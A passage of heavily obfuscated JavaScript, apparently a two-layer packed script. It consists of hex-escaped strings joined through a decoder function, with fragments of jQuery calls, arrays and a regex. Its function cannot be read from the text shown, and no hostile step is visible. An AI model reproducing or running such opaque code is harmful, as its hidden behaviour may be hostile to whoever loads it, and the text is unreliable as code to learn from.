)+_0x3c0ff8('\x30\x78\x64\x66\x36')+_0x3c0ff8('\x30\x78\x38\x39\x33')+_0x3c0ff8('\x30\x78\x31\x32\x33\x36')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x34\x5c'+'\x5c\x68\x5c\x5c\x35\x5c\x27\x29\x2b\x31'+'\x32\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+'\x5c\x5c\x33\x5c\x5c\x31\x5c\x5c\x6b\x5c'+_0x3c0ff8('\x30\x78\x39\x63\x39')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x64\x35\x62')+'\x2b\x31\x32\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x63\x31\x35')+_0x3c0ff8('\x30\x78\x35\x30\x65')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x64\x64\x39')+_0x3c0ff8('\x30\x78\x32\x33\x61')+_0x3c0ff8('\x30\x78\x36\x35\x66')+_0x3c0ff8('\x30\x78\x66\x32\x38')+_0x3c0ff8('\x30\x78\x31\x32\x33\x33')+_0x3c0ff8('\x30\x78\x62\x63\x30')+_0x3c0ff8('\x30\x78\x32\x63\x33')+_0x3c0ff8('\x30\x78\x64\x62\x39')+_0x3c0ff8('\x30\x78\x63\x63\x38')+_0x3c0ff8('\x30\x78\x64\x38\x31')+_0x3c0ff8('\x30\x78\x33\x35\x61')+_0x3c0ff8('\x30\x78\x35\x33\x63')+_0x3c0ff8('\x30\x78\x31\x31\x32\x63')+_0x3c0ff8('\x30\x78\x66\x63\x31')+_0x3c0ff8('\x30\x78\x32\x31\x33')+_0x3c0ff8('\x30\x78\x31\x32\x35\x31')+'\x4b\x28\x32\x4b\x3d\x3d\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x36\x65\x62')+_0x3c0ff8('\x30\x78\x36\x39\x31'))+(_0x3c0ff8('\x30\x78\x62\x36\x64')+_0x3c0ff8('\x30\x78\x39\x32\x38')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x38\x34\x65')+_0x3c0ff8('\x30\x78\x31\x64\x35')+_0x3c0ff8('\x30\x78\x62\x36\x32')+'\x29\x29\x7b\x42\x20\x36\x61\x3d\x37\x41'+_0x3c0ff8('\x30\x78\x32\x37\x31')+_0x3c0ff8('\x30\x78\x31\x39\x63')+'\x5c\x34\x5c\x5c\x36\x5c\x27\x29\x5d\x5b'+_0x3c0ff8('\x30\x78\x34\x30\x33')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+'\x34\x5c\x5c\x33\x5c\x27\x29\x5d\x5b\x5c'+_0x3c0ff8('\x30\x78\x66\x63\x36')+_0x3c0ff8('\x30\x78\x33\x34\x38')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x68\x5c'+_0x3c0ff8('\x30\x78\x32\x32\x36')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x35\x65\x39')+'\x31\x69\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x38\x37\x31')+_0x3c0ff8('\x30\x78\x34\x39\x61')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+'\x64\x5c\x5c\x66\x5c\x27\x29\x3b\x31\x38'+_0x3c0ff8('\x30\x78\x31\x30\x32\x36')+_0x3c0ff8('\x30\x78\x65\x62\x38')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x33\x37\x64')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x39\x61\x37')+_0x3c0ff8('\x30\x78\x31\x62\x63')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6b'+_0x3c0ff8('\x30\x78\x65\x35\x31')+_0x3c0ff8('\x30\x78\x33\x61\x61')+_0x3c0ff8('\x30\x78\x34\x34\x65')+'\x69\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+'\x5c\x5c\x33\x5c\x5c\x68\x5c\x5c\x36\x5c'+_0x3c0ff8('\x30\x78\x34\x64\x33')+_0x3c0ff8('\x30\x78\x63\x66\x35')+_0x3c0ff8('\x30\x78\x64\x65\x35')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x36\x63\x61')+_0x3c0ff8('\x30\x78\x64\x39\x64')+_0x3c0ff8('\x30\x78\x33\x37\x32')+_0x3c0ff8('\x30\x78\x31\x61\x32')+_0x3c0ff8('\x30\x78\x39\x30\x37')+_0x3c0ff8('\x30\x78\x63\x36\x39')+_0x3c0ff8('\x30\x78\x33\x37\x32')+_0x3c0ff8('\x30\x78\x64\x36\x66')+_0x3c0ff8('\x30\x78\x31\x31\x33\x39')+_0x3c0ff8('\x30\x78\x31\x31\x31\x31')+_0x3c0ff8('\x30\x78\x61\x64\x66')+_0x3c0ff8('\x30\x78\x33\x37\x32')+_0x3c0ff8('\x30\x78\x38\x35\x32')+_0x3c0ff8('\x30\x78\x31\x31\x33\x39')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x7a'+_0x3c0ff8('\x30\x78\x37\x64\x33')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x34\x5c\x5c\x72\x5c\x5c\x64\x5c\x27'+_0x3c0ff8('\x30\x78\x63\x62\x63')+_0x3c0ff8('\x30\x78\x32\x32\x63')+'\x5c\x32\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c'+_0x3c0ff8('\x30\x78\x62\x39\x38')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x64\x33\x38')+'\x31\x69\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x61\x33')+_0x3c0ff8('\x30\x78\x36\x61\x61')+_0x3c0ff8('\x30\x78\x31\x30\x36\x34')+_0x3c0ff8('\x30\x78\x31\x61\x63')+_0x3c0ff8('\x30\x78\x66\x62\x39')+_0x3c0ff8('\x30\x78\x33\x35\x65')+_0x3c0ff8('\x30\x78\x32\x66\x61')+_0x3c0ff8('\x30\x78\x35\x66\x64')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x31\x31\x33\x63')+'\x31\x32\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x35\x38\x61')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x31\x31\x35\x33')+_0x3c0ff8('\x30\x78\x35\x33\x63')+_0x3c0ff8('\x30\x78\x39\x62\x36')+_0x3c0ff8('\x30\x78\x66\x31\x63')+_0x3c0ff8('\x30\x78\x35\x37\x30')+_0x3c0ff8('\x30\x78\x63\x30\x34')+_0x3c0ff8('\x30\x78\x35\x64\x31')+_0x3c0ff8('\x30\x78\x63\x63\x38')+_0x3c0ff8('\x30\x78\x65\x36\x34')+_0x3c0ff8('\x30\x78\x61\x65\x31')+_0x3c0ff8('\x30\x78\x35\x33\x63')+_0x3c0ff8('\x30\x78\x61\x63\x30')+_0x3c0ff8('\x30\x78\x64\x39\x31')+_0x3c0ff8('\x30\x78\x65\x32\x30')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+'\x7a\x5c\x5c\x38\x5c\x27\x29\x29\x24\x28'+'\x5c\x27\x5c\x5c\x31\x62\x5c\x5c\x38\x5c'+_0x3c0ff8('\x30\x78\x36\x38\x37')+_0x3c0ff8('\x30\x78\x64\x36\x64')+'\x5c\x5c\x31\x41\x5c\x27\x2b\x31\x32\x28')+(_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x64\x31\x61')+'\x2b\x31\x32\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x34\x61')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x64\x65\x34')+'\x28\x29\x2c\x24\x28\x59\x29\x5b\x31\x32'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x62\x61\x33')+_0x3c0ff8('\x30\x78\x31\x32\x35\x66')+_0x3c0ff8('\x30\x78\x66\x64\x33')+_0x3c0ff8('\x30\x78\x31\x32\x35\x34')+_0x3c0ff8('\x30\x78\x39\x61\x31')+_0x3c0ff8('\x30\x78\x31\x31\x38\x37')+'\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x75\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x30\x38')+_0x3c0ff8('\x30\x78\x65\x66\x61')+_0x3c0ff8('\x30\x78\x62\x39\x30')+_0x3c0ff8('\x30\x78\x65\x35\x33')+_0x3c0ff8('\x30\x78\x35\x37\x30')+_0x3c0ff8('\x30\x78\x34\x33\x62')+_0x3c0ff8('\x30\x78\x64\x36\x63')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x36\x64\x65')+_0x3c0ff8('\x30\x78\x65\x62\x32')+_0x3c0ff8('\x30\x78\x62\x66\x33')+_0x3c0ff8('\x30\x78\x33\x36\x37')+'\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x69\x5c'+_0x3c0ff8('\x30\x78\x66\x63\x39')+_0x3c0ff8('\x30\x78\x37\x62\x64')+_0x3c0ff8('\x30\x78\x35\x35\x65')+'\x27\x2b\x59\x5b\x31\x32\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x31\x30\x32\x39')+'\x27\x5c\x27\x29\x5b\x31\x32\x28\x5c\x27'+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x34\x5c'+'\x5c\x6f\x5c\x5c\x74\x5c\x27\x29\x5d\x28'+_0x3c0ff8('\x30\x78\x63\x63\x38')+'\x32\x5c\x5c\x33\x5c\x5c\x7a\x5c\x5c\x66'+_0x3c0ff8('\x30\x78\x38\x37\x63')+_0x3c0ff8('\x30\x78\x63\x63\x38')+_0x3c0ff8('\x30\x78\x65\x36\x34')+_0x3c0ff8('\x30\x78\x61\x33\x66')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x39\x65\x35')+_0x3c0ff8('\x30\x78\x35\x33\x63')+_0x3c0ff8('\x30\x78\x34\x32\x65')+_0x3c0ff8('\x30\x78\x33\x61\x65')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x7a'+'\x5c\x5c\x43\x5c\x27\x29\x29\x5b\x31\x32'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x39\x39\x62')+_0x3c0ff8('\x30\x78\x33\x33\x65')+_0x3c0ff8('\x30\x78\x32\x63\x38')+_0x3c0ff8('\x30\x78\x31\x30\x32\x33')+_0x3c0ff8('\x30\x78\x65\x64\x37')+_0x3c0ff8('\x30\x78\x38\x65\x61')+_0x3c0ff8('\x30\x78\x37\x33\x62')+_0x3c0ff8('\x30\x78\x35\x34\x61')+_0x3c0ff8('\x30\x78\x66\x38\x39')+'\x36\x33\x2c\x36\x32\x29\x7d\x4f\x20\x32'+_0x3c0ff8('\x30\x78\x61\x39\x35')+_0x3c0ff8('\x30\x78\x31\x66\x66')+_0x3c0ff8('\x30\x78\x64\x63\x31')+'\x5b\x32\x78\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x32\x36\x38')+_0x3c0ff8('\x30\x78\x31\x32\x33\x35')+'\x31\x4d\x5c\x27\x29\x2c\x33\x53\x3d\x2f'+_0x3c0ff8('\x30\x78\x35\x33\x38')+_0x3c0ff8('\x30\x78\x31\x30\x31\x38')+_0x3c0ff8('\x30\x78\x61\x62\x61')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x6f\x5c\x5c\x74\x5c\x27\x29\x5d\x3b'+_0x3c0ff8('\x30\x78\x31\x31\x62\x34')+_0x3c0ff8('\x30\x78\x31\x66\x38')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x36\x36\x38')+'\x29\x5d\x28\x5c\x27\x5c\x5c\x4c\x5c\x27'+_0x3c0ff8('\x30\x78\x36\x36\x33')+_0x3c0ff8('\x30\x78\x64\x61\x65')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c'+_0x3c0ff8('\x30\x78\x34\x65\x63')+_0x3c0ff8('\x30\x78\x62\x38\x34')+_0x3c0ff8('\x30\x78\x31\x30\x37\x63')+_0x3c0ff8('\x30\x78\x31\x61\x39')+_0x3c0ff8('\x30\x78\x31\x32\x30\x63')+'\x5d\x28\x33\x53\x29\x26\x26\x37\x65\x28'+_0x3c0ff8('\x30\x78\x63\x62\x61')+_0x3c0ff8('\x30\x78\x65\x66\x35')+'\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x33\x53'+_0x3c0ff8('\x30\x78\x61\x35\x66')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x43'+_0x3c0ff8('\x30\x78\x61\x36\x34')+_0x3c0ff8('\x30\x78\x62\x34\x30')+'\x28\x29\x7b\x42\x20\x34\x59\x3d\x5b\x5c'+_0x3c0ff8('\x30\x78\x36\x64\x38')+'\x69\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6c'+_0x3c0ff8('\x30\x78\x66\x36\x36')+_0x3c0ff8('\x30\x78\x62\x33\x36'))+('\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x32\x64\x38')+_0x3c0ff8('\x30\x78\x37\x34\x36')+_0x3c0ff8('\x30\x78\x35\x63\x37')+_0x3c0ff8('\x30\x78\x39\x34\x63')+_0x3c0ff8('\x30\x78\x33\x38\x35')+'\x2c\x5c\x27\x5c\x5c\x45\x5c\x5c\x64\x5c'+_0x3c0ff8('\x30\x78\x31\x39\x37')+_0x3c0ff8('\x30\x78\x61\x38\x31')+_0x3c0ff8('\x30\x78\x32\x39\x30')+_0x3c0ff8('\x30\x78\x38\x35\x36')+_0x3c0ff8('\x30\x78\x61\x30\x37')+_0x3c0ff8('\x30\x78\x62\x38\x63')+_0x3c0ff8('\x30\x78\x32\x61\x61')+_0x3c0ff8('\x30\x78\x33\x36\x64')+_0x3c0ff8('\x30\x78\x63\x37\x64')+'\x44\x5c\x5c\x31\x46\x5c\x5c\x6d\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x39\x65')+_0x3c0ff8('\x30\x78\x37\x34\x31')+_0x3c0ff8('\x30\x78\x64\x33\x63')+_0x3c0ff8('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x35\x39\x34')+_0x3c0ff8('\x30\x78\x61\x32\x38')+_0x3c0ff8('\x30\x78\x35\x32\x61')+_0x3c0ff8('\x30\x78\x38\x31\x39')+_0x3c0ff8('\x30\x78\x64\x64\x37')+_0x3c0ff8('\x30\x78\x33\x33\x34')+_0x3c0ff8('\x30\x78\x34\x38\x64')+_0x3c0ff8('\x30\x78\x61\x63\x37')+_0x3c0ff8('\x30\x78\x65\x31\x34')+'\x5c\x5c\x64\x5c\x5c\x31\x50\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x36\x34\x34')+_0x3c0ff8('\x30\x78\x65\x30\x35')+'\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x36'+_0x3c0ff8('\x30\x78\x37\x38\x30')+_0x3c0ff8('\x30\x78\x39\x36\x39')+_0x3c0ff8('\x30\x78\x31\x30\x39\x36')+_0x3c0ff8('\x30\x78\x37\x64\x63')+_0x3c0ff8('\x30\x78\x33\x30\x39')+_0x3c0ff8('\x30\x78\x36\x61\x64')+_0x3c0ff8('\x30\x78\x64\x37\x36')+'\x6d\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x65'+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c'+_0x3c0ff8('\x30\x78\x32\x32\x33')+_0x3c0ff8('\x30\x78\x36\x64\x64')+_0x3c0ff8('\x30\x78\x37\x61\x62')+_0x3c0ff8('\x30\x78\x36\x66\x38')+_0x3c0ff8('\x30\x78\x31\x32\x32\x35')+_0x3c0ff8('\x30\x78\x38\x66\x36')+_0x3c0ff8('\x30\x78\x35\x32\x33')+'\x4a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71'+_0x3c0ff8('\x30\x78\x31\x31\x31\x61')+_0x3c0ff8('\x30\x78\x62\x61\x62')+_0x3c0ff8('\x30\x78\x31\x65\x64')+_0x3c0ff8('\x30\x78\x31\x30\x66\x39')+_0x3c0ff8('\x30\x78\x31\x31\x65\x33')+_0x3c0ff8('\x30\x78\x37\x34\x35')+'\x5c\x5c\x74\x5c\x5c\x34\x5c\x5c\x6a\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x37\x34')+'\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6d\x5c'+'\x5c\x48\x5c\x5c\x6a\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x36\x65\x33')+_0x3c0ff8('\x30\x78\x64\x36\x34')+_0x3c0ff8('\x30\x78\x31\x30\x36\x36')+_0x3c0ff8('\x30\x78\x37\x61\x33')+_0x3c0ff8('\x30\x78\x32\x63\x32')+_0x3c0ff8('\x30\x78\x31\x66\x37')+_0x3c0ff8('\x30\x78\x34\x39\x30')+'\x5c\x76\x5c\x5c\x62\x5c\x5c\x37\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x61\x38')+'\x5c\x5c\x6d\x5c\x5c\x71\x5c\x27\x2c\x5c'+_0x3c0ff8('\x30\x78\x61\x38\x36')+_0x3c0ff8('\x30\x78\x39\x33\x64')+_0x3c0ff8('\x30\x78\x61\x36\x62')+'\x4c\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x50'+_0x3c0ff8('\x30\x78\x35\x35\x66')+_0x3c0ff8('\x30\x78\x38\x62\x33')+'\x62\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x36'+_0x3c0ff8('\x30\x78\x63\x38\x62')+'\x27\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x34\x33')+'\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x69\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x32\x63')+_0x3c0ff8('\x30\x78\x36\x38\x61')+'\x27\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x35'+_0x3c0ff8('\x30\x78\x31\x30\x36\x37')+_0x3c0ff8('\x30\x78\x63\x33\x35')+_0x3c0ff8('\x30\x78\x66\x66\x31')+'\x5c\x48\x5c\x5c\x35\x5c\x5c\x32\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x31\x33\x66')+_0x3c0ff8('\x30\x78\x34\x39\x33')+_0x3c0ff8('\x30\x78\x33\x31\x65')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x76\x5c\x5c'+_0x3c0ff8('\x30\x78\x62\x64\x64')+_0x3c0ff8('\x30\x78\x66\x61\x31')+_0x3c0ff8('\x30\x78\x61\x35\x65')+_0x3c0ff8('\x30\x78\x35\x36\x38')+_0x3c0ff8('\x30\x78\x32\x39\x63')+'\x5c\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c')+('\x37\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x37'+_0x3c0ff8('\x30\x78\x65\x39\x66')+_0x3c0ff8('\x30\x78\x39\x39\x33')+_0x3c0ff8('\x30\x78\x61\x31\x65')+_0x3c0ff8('\x30\x78\x38\x32\x62')+_0x3c0ff8('\x30\x78\x31\x66\x32')+'\x31\x49\x5c\x5c\x71\x5c\x5c\x52\x5c\x27'+'\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x38\x5c'+'\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x6c'+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x38\x34')+_0x3c0ff8('\x30\x78\x64\x61\x31')+_0x3c0ff8('\x30\x78\x35\x66\x35')+_0x3c0ff8('\x30\x78\x35\x37\x63')+_0x3c0ff8('\x30\x78\x34\x35\x39')+'\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x62\x5c'+'\x5c\x38\x5c\x5c\x65\x5c\x5c\x6b\x5c\x27'+_0x3c0ff8('\x30\x78\x37\x39\x36')+_0x3c0ff8('\x30\x78\x33\x38\x61')+_0x3c0ff8('\x30\x78\x39\x61\x36')+_0x3c0ff8('\x30\x78\x34\x61\x39')+_0x3c0ff8('\x30\x78\x31\x31\x30\x33')+'\x35\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4c'+_0x3c0ff8('\x30\x78\x33\x39\x65')+_0x3c0ff8('\x30\x78\x66\x64\x31')+'\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x6c\x5c'+'\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x31'+'\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c'+_0x3c0ff8('\x30\x78\x36\x63\x34')+_0x3c0ff8('\x30\x78\x64\x63\x39')+_0x3c0ff8('\x30\x78\x32\x65\x64')+_0x3c0ff8('\x30\x78\x37\x34\x30')+_0x3c0ff8('\x30\x78\x37\x30\x34')+_0x3c0ff8('\x30\x78\x33\x31\x35')+_0x3c0ff8('\x30\x78\x62\x39\x39')+_0x3c0ff8('\x30\x78\x63\x35\x36')+_0x3c0ff8('\x30\x78\x31\x30\x66\x61')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x62\x35')+_0x3c0ff8('\x30\x78\x61\x65\x33')+_0x3c0ff8('\x30\x78\x66\x38\x66')+_0x3c0ff8('\x30\x78\x61\x32\x62')+_0x3c0ff8('\x30\x78\x35\x63\x35')+_0x3c0ff8('\x30\x78\x31\x63\x61')+_0x3c0ff8('\x30\x78\x31\x63\x38')+_0x3c0ff8('\x30\x78\x32\x36\x63')+_0x3c0ff8('\x30\x78\x39\x38\x35')+'\x27\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62'+_0x3c0ff8('\x30\x78\x37\x66\x63')+_0x3c0ff8('\x30\x78\x31\x65\x65')+_0x3c0ff8('\x30\x78\x36\x35\x31')+_0x3c0ff8('\x30\x78\x31\x31\x36\x66')+_0x3c0ff8('\x30\x78\x62\x37\x32')+'\x27\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x45'+_0x3c0ff8('\x30\x78\x34\x36\x61')+'\x5c\x37\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x35\x66')+'\x5c\x41\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c'+'\x62\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x63'+'\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x37\x62')+_0x3c0ff8('\x30\x78\x33\x33\x64')+_0x3c0ff8('\x30\x78\x37\x39\x33')+_0x3c0ff8('\x30\x78\x35\x62\x32')+_0x3c0ff8('\x30\x78\x31\x30\x33\x64')+_0x3c0ff8('\x30\x78\x36\x37\x34')+_0x3c0ff8('\x30\x78\x38\x61\x64')+_0x3c0ff8('\x30\x78\x61\x35\x65')+'\x27\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x37'+_0x3c0ff8('\x30\x78\x61\x31\x39')+'\x5c\x36\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x32\x31')+_0x3c0ff8('\x30\x78\x31\x30\x34\x62')+_0x3c0ff8('\x30\x78\x39\x63\x62')+_0x3c0ff8('\x30\x78\x37\x66\x39')+_0x3c0ff8('\x30\x78\x64\x62\x33')+_0x3c0ff8('\x30\x78\x36\x36\x65')+'\x2c\x5c\x27\x5c\x5c\x70\x5c\x5c\x62\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x64\x61')+_0x3c0ff8('\x30\x78\x65\x36\x63')+_0x3c0ff8('\x30\x78\x31\x31\x34\x39')+_0x3c0ff8('\x30\x78\x35\x61\x34')+_0x3c0ff8('\x30\x78\x63\x36\x31')+_0x3c0ff8('\x30\x78\x31\x31\x39\x64')+_0x3c0ff8('\x30\x78\x36\x38\x64')+'\x5c\x79\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a'+_0x3c0ff8('\x30\x78\x31\x64\x33')+_0x3c0ff8('\x30\x78\x39\x64\x63')+'\x69\x5c\x5c\x35\x5c\x5c\x70\x5c\x27\x2c'+_0x3c0ff8('\x30\x78\x63\x39\x31')+_0x3c0ff8('\x30\x78\x64\x37\x38')+_0x3c0ff8('\x30\x78\x35\x32\x36')+_0x3c0ff8('\x30\x78\x63\x64\x31')+_0x3c0ff8('\x30\x78\x63\x36\x33')+_0x3c0ff8('\x30\x78\x31\x30\x63\x37')+_0x3c0ff8('\x30\x78\x66\x64\x63')+_0x3c0ff8('\x30\x78\x31\x63\x66')+'\x5c\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x31\x32')+_0x3c0ff8('\x30\x78\x63\x34\x32'))+(_0x3c0ff8('\x30\x78\x62\x30\x62')+_0x3c0ff8('\x30\x78\x64\x36\x36')+_0x3c0ff8('\x30\x78\x33\x39\x35')+_0x3c0ff8('\x30\x78\x36\x31\x30')+_0x3c0ff8('\x30\x78\x38\x63\x64')+_0x3c0ff8('\x30\x78\x34\x64\x31')+_0x3c0ff8('\x30\x78\x31\x32\x31\x63')+_0x3c0ff8('\x30\x78\x38\x34\x33')+_0x3c0ff8('\x30\x78\x35\x36\x37')+_0x3c0ff8('\x30\x78\x66\x34\x31')+_0x3c0ff8('\x30\x78\x32\x34\x62')+_0x3c0ff8('\x30\x78\x39\x33\x31')+_0x3c0ff8('\x30\x78\x37\x39\x62')+_0x3c0ff8('\x30\x78\x39\x39\x63')+_0x3c0ff8('\x30\x78\x38\x64\x66')+_0x3c0ff8('\x30\x78\x64\x64\x31')+_0x3c0ff8('\x30\x78\x33\x64\x61')+_0x3c0ff8('\x30\x78\x65\x36\x38')+_0x3c0ff8('\x30\x78\x31\x31\x34\x62')+_0x3c0ff8('\x30\x78\x39\x36\x66')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c'+_0x3c0ff8('\x30\x78\x32\x33\x64')+'\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x65\x62')+'\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c'+_0x3c0ff8('\x30\x78\x66\x32\x32')+_0x3c0ff8('\x30\x78\x35\x39\x33')+_0x3c0ff8('\x30\x78\x65\x32\x39')+'\x5c\x27\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x33\x65')+'\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x38\x5c'+'\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x64'+_0x3c0ff8('\x30\x78\x64\x34\x62')+_0x3c0ff8('\x30\x78\x31\x63\x61')+'\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x71\x5c'+_0x3c0ff8('\x30\x78\x62\x30\x38')+'\x61\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x65\x63\x64')+_0x3c0ff8('\x30\x78\x38\x31\x30')+'\x35\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x61'+_0x3c0ff8('\x30\x78\x33\x61\x38')+_0x3c0ff8('\x30\x78\x36\x37\x32')+_0x3c0ff8('\x30\x78\x31\x30\x63\x62')+_0x3c0ff8('\x30\x78\x37\x66\x66')+_0x3c0ff8('\x30\x78\x31\x31\x62\x61')+_0x3c0ff8('\x30\x78\x61\x38\x35')+_0x3c0ff8('\x30\x78\x38\x38\x64')+_0x3c0ff8('\x30\x78\x38\x31\x36')+'\x5c\x37\x5c\x5c\x31\x68\x5c\x5c\x63\x5c'+_0x3c0ff8('\x30\x78\x33\x63\x65')+_0x3c0ff8('\x30\x78\x39\x30\x35')+'\x5c\x37\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x32\x37')+_0x3c0ff8('\x30\x78\x61\x36\x32')+_0x3c0ff8('\x30\x78\x36\x63\x32')+_0x3c0ff8('\x30\x78\x31\x31\x33\x64')+_0x3c0ff8('\x30\x78\x61\x30\x33')+_0x3c0ff8('\x30\x78\x37\x64\x65')+'\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c\x4d\x5c'+_0x3c0ff8('\x30\x78\x66\x30\x30')+_0x3c0ff8('\x30\x78\x62\x61\x37')+'\x31\x78\x5c\x5c\x37\x5c\x27\x2c\x5c\x27'+_0x3c0ff8('\x30\x78\x64\x65\x30')+'\x5c\x44\x5c\x5c\x36\x5c\x5c\x37\x5c\x27'+'\x2c\x5c\x27\x5c\x5c\x